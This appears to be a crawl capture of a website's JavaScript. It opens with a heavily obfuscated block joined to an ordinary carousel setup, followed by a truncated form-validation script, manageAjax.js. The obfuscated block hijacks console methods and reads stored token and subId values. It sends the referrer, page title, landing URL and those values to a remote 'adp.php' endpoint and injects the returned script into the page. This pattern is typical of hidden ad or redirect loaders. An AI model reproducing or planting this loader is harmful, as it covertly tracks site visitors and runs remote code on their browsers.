_0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','namakkalads.com/adp.php','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}$(function(){$(".icon_scroll .owl-carousel").owlCarousel({loop:!0,margin:40,nav:!0,dots:!1,loop:!1,navText:["<div class='nav-btn prev-slide'></div>","<div class='nav-btn next-slide'></div>"],responsive:{0:{items:3},600:{items:6},1000:{items:9}}})});

--- FILE ---
content_type: application/x-javascript
request_url: https://namakkalads.com/assets/js/manageAjax.js
body_size: 3872
content:
//manageAjax.js
//var base_url = window.location.origin;
var base_url = "https://namakkalads.com/";
var controller = "Manage_Ajax";
// "http://stackoverflow.com"

var host = window.location.host;
// stackoverflow.com

//Index Get Enquiry form validation Start

    function getFranchise(){
    
    var name = $('#gfc_name').val();
    var mobile = $('#gfc_mob').val();
    var email = $('#gfc_mail').val();
    var message = $('#gfc_msg').val(); 
    var atpos = email.indexOf("@");
    var dotpos = email.lastIndexOf("."); 
    var reg = "/^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i";
    if ((name.trim() === "")||(name == "0")) {
        $("#qNameErr").html("<p class='text-danger'><strong>Name is required</strong></p>");
		$('#gfc_name').css('border-color', 'red');
		document.getElementById("gfc_name").focus();
		setTimeout(function(){
		$("#qNameErr").html('');
		$('#gfc_name').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((mobile.trim() === "")||(mobile == "0")||(mobile.length != 10)) {
        $("#qMobileErr").html("<p class='text-danger'><strong>Mobile number is required</strong></p>");
		$('#gfc_mob').css('border-color', 'red');
		document.getElementById("gfc_mob").focus();
		setTimeout(function(){
		$("#qMobileErr").html('');
		$('#gfc_mob').css('border-color', '');		
		}, 3000);
        return false;	
    } else if ((email.trim() === "")||(email == "0")) {
        $("#qEmailErr").html("<p class='text-danger'><strong>Email address is required</strong></p>");
		$('#gfc_mail').css('border-color', 'red');
		document.getElementById("gfc_mail").focus();
		setTimeout(function(){
		$("#qEmailErr").html('');
		$('#gfc_mail').css('border-color', '');
		
		}, 3000);
        return false;	
    } else if (atpos<1 || dotpos<atpos+2 || dotpos+2>=email.length) {
